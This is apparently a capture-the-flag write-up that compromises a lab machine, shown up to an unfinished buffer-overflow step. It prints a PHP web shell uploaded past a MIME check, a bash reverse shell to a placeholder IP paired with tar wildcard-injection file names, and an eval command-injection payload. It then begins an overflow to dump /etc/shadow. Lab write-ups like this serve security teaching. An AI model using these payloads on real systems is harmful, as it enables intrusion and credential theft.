The first thing we will do is perform a quick Nmap scan to see which ports are open.

Once we know the open ports, we will perform a more detailed scan on them to identify the services running and their versions.


The target machine is hosting an SSH server and a website. When we access the website, we see that we can upload an image.

By enumerating directories and files with Gobuster, we discover the existence of a directory called /uploads, nothing else is visible.

This is where the images uploaded by users are stored.



We try uploading an image to see if it works.

The only way I see to gain access to the machine is to upload a file that allows us to execute commands without the machine noticing, making it think it is just an image. For example, we could embed malicious PHP code into a supposed image.
<?php
		echo "<pre>" . shell_exec($_REQUEST['cmd']) . "</pre>";
?>
We will create a file on our local machine called cmd.php.jpg containing the previous code, and when uploading it, we will intercept the request with Burp Suite. In the “Filename” field, we will change it to cmd.php while keeping the MIME type as if it were an image.


We upload it without any issues, and now we can execute any command.

To access the machine, we will use a Reverse Shell.
Now that we are inside the machine, let’s see why it was so easy to exploit by uploading a PHP file without being detected.

As we can see, it only restricted by MIME type, without actually verifying that the file was truly an image or a GIF.

The www-data user is part of the developers group, and we see that they own two directories.


In /opt/project, we find an HTML file for someone named Vlad, but there’s not much else here.

In the other directory, it seems to contain a backup of what looks like the previous project.
Since there’s nothing else particularly interesting, we could use the tool pspy to see which processes and tasks are running on the system in real time.


We can see that every minute, the Developer user performs a backup of everything in /opt/project, placing it into a file called project.tgz inside /var/backups/ and compressing it with gzip to save space.
It is vulnerable because we have write permissions and it uses * to include all files. If there’s a file with a malicious name, that name could be executed as a command during the backup. Here’s an explanation on how to exploit this vulnerability: Wildcard Injection
We execute the following commands in /opt/project and wait to receive the shell:
echo "bash -i >& /dev/tcp/YOUR_IP/PORT 0>&1" > revshell.sh
echo "" > --checkpoint=1
echo "" > "--checkpoint-action=exec=bash revshell.sh"

We are now the Developer user.


By running the command sudo -l, we see that the script sysinfo.sh can be executed as alfonso without providing a password.

The script is vulnerable because it uses eval with user input, which allows executing dangerous commands. An attacker can exploit this to run any command.
To test this, in the first input we enter 1, and in the second input we enter the command id, but we precede it with a ; to separate commands. It will then execute:
df; id

It is vulnerable, so it’s as simple as running a Reverse Shell to become alfonso.


Now we can retrieve the User Flag.
Root Escalation

The last step is to escalate to root. Again, by using sudo -l, we see that we can execute a binary as any user without providing their password. We could try to exploit this to escalate to root.


We copy the file to Alfonso’s folder, start a temporary web server with Python, and download the binary to our local machine to test it in a more controlled environment.
We give it execution permissions and run it.

We can see that it outputs user data from /etc/passwd.

Now, we will open it with Ghidra to analyze how it is implemented internally.


We can now see that it might be vulnerable to a Buffer Overflow because gets(buffer) allows writing more data than the buffer can hold, overwriting memory and potentially executing malicious code.
However, by examining the code further, we find a function that has never been executed, which prints the contents of the /etc/shadow file.

The plan is to exploit it using a Buffer Overflow to ultimately execute this function called get_shadow.
Buffer Overflow Exploitation
We will first create the complete payload on our local machine using gdb. Here’s a guide on how to exploit a buffer overflow to execute functions: Buffer Overflow - Invoking Functions
First, we create a pattern to find the offset and run the script, providing this pattern as input.
📝NOTE: In a Buffer Overflow, the offset is the number of bytes needed to reach the return address, which in x86 corresponds to the EIP. Overwriting it allows controlling where the program jumps when the function ends.

r <<< 'PATTERN'
